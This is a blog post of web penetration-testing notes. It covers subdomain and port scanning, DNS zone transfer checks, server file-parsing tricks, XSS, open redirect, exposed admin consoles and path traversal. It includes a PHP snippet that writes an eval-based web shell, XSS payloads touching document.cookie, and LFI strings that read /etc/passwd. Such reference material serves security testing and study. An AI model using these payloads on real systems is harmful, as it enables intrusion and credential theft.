 fabbit
Home | Category | Archives | About
Web Security Bookmark
2019-09-16 | security | #pentest #web
# Information Gathering
OneForAll
OneForAll: subdomain collection tool
User Guide
Command:
$ python3 oneforall.py --target example.com run > output.txt
Nmap
Check unused web port for a website.
nmap -n -P0 -sS -sV -p1-65535 -oX report.xml [target IP]
The result will be saved in report.xml.
Check Web Server/Middleware Version Vulnerabilities
Web Server/Middleware: IIS, apache, nginx.
When IIS 7.0/IIS 7.5/Nginx<8.03 with Fast-CGI, /xx.jpg/xx.php will become
a php file.
Sample Usage: copy xx.jpg/b + yy.txt/a xy.jpg.
yy.txt:
<?php
fputs(fopen('shell.php','w')'
<?php
eval($_POST[cmd])
?>');
?>
+ go to '/xy.jpg/xx.php', then shell.php with password 'cmd' will be generated.
Nginx<8.03 without Fast-CGI
/xx.jpg%00.php will make jpg file to be php file
Apache
test.php.x1.x2.x3 will be test.php judging extension from right to left
Windows
xx.jpg[space]或xx.jpg. will be xx.jpg, this can bypass blacklist
DNS zone transfer
DNS Zone Transfer Vulnerability will leak the following information:
1. Network Topology, the IP segment of most servers
2. The IP of the database server
3. The IP of testing servers
4. The address of the VPN server
5. Other sensitive servers
Detection Techniques:
nslookup Example:
$ nslookup
> server dns1.xxxxxx.com
> ls xxxxxx.com
# or
$ nslookup
> set type=ns
> npc.gov.cn
> server ns.xxxxxx.com # set ns
> set type=axfr # set regional transfer
> ls -d xxxxxx.com
nmap
$ nmap --script dns-zone-transfer --script-args dns-zone-transfer.domain=xxxxxx.com -p
dip
$ dig xxxxxx.com ns
$ dig axfr @dns1.xxxxxx.com xxxxxx.com
Dnsenum
Bypass WAF
Check this
# Cookie & Session
Session Fixation
1. Check whether the sessionID is changed after the user successfully logs in.
2. Attackers create new session, and they can assign the sessionID to arbitrary
users.
Local Storage Problem
The use of setItem and getItem.
Sample PoC:
http://server/StoragePOC.html#<img src=x onerror=alert(1)>
# XSS
JS
location.search:
www.victim.com/?javascript:alert(666)
location.hash/window.location.hash.indexOf('msg='):
#
# Burp Plugin
Turbo Intruder: a Burp Suite extension for sending large numbers of HTTP
requests and analyzing the results
More Plugin
Github
# OpenRedirect
http://www.victim.site/?#javascript:alert(document.cookie)
http://www.victim.site/?#www.malicious.site
# Cross-site Flash
crossdomain.xml:
<?xml version="1.0"?>
<cross-domain-policy>
<site-control permitted-cross-domain-policies="all" />
<allow-access-from domain="*" />
<allow-http-request-headers-from domain="*" headers="*"/>
</cross-domain-policy>
# HTML Injection
http://vulnerable.site/page.html?user=<img%20src='aaa'%20onerror=alert(1)>
# Web console leakage
tomcat, aria2, weblogic, websphere, oracle, jboss
http://hostname:port/load/
http://x.x.x.x:8080/manage/
Apache+tomcat: http://x.x.x.x:8080/manager/html http://x.x.x.x/admin
Weblogic: http://localhost:7001/console
Websphere: http://localhost:9060/ibm/console 和
https://localhost:9043/ibm/console/logon.jsp
Oracle web Console: http://localhost:5500/em
Mongodb web: db port + 1000 -> web
HP system managent: https://localhost:2381/cpqlogin.php?errno=100&severity=4
# LFI
http://vulnerable_host/preview.php?file=../../../../etc/passwd
http://vulnerable_host/preview.php?file=../../../../etc/passwd%00
# References
English
OWASP Top Ten
Chinese
Knownsec List
Xray Tutorial
CSDN - Web Pentest Skills
Unnecessary open ports on web servers
Web Server Parsing Error
DNS Zone Transfer Detection
41
What's in your mind?
1 Response
Good
Lol
0 Comments f4bb1t Disqus' Privacy Policy 1 Login
Recommend Tweet Share Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
Name
Be the first to comment.